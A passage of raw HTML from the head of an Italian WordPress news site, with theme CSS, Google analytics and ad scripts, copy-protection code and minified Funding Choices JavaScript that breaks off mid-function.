.entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /><link rel='stylesheet' id='the_champ_frontend_css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4330f9912e9fcdd33c48f5eb3663f1.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><style type="text/css" id="pf-main-css">@media screen{.printfriendly{z-index:1000;display:flex;margin:12px}.printfriendly a,.printfriendly a:link,.printfriendly a:visited,.printfriendly a:hover,.printfriendly a:active{font-weight:600;cursor:pointer;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none;font-size:14px !important;color:#3aaa11 !important}.printfriendly.pf-alignleft{justify-content:start}.printfriendly.pf-alignright{justify-content:end}.printfriendly.pf-aligncenter{justify-content:center}}.pf-button-img{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;margin:0;display:inline;vertical-align:middle}img.pf-button-img+.pf-button-text{margin-left:6px}@media print{.printfriendly{display:none}}</style><style type="text/css" id="pf-excerpt-styles">.pf-button.pf-button-excerpt{display:none}</style><meta name="generator" content="webp-uploads 2.6.1"> <script type="text/javascript">jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});</script> <script type="text/javascript">jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});</script> <style>*{-ms-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none}input,textarea,select,option{-ms-user-select:auto;-moz-user-select:auto;-khtml-user-select:auto;-webkit-user-select:auto;user-select:auto}</style><style>@media print{body *{display:none !important}body:after{content:"You cannot print preview this page"}}</style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:populated}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
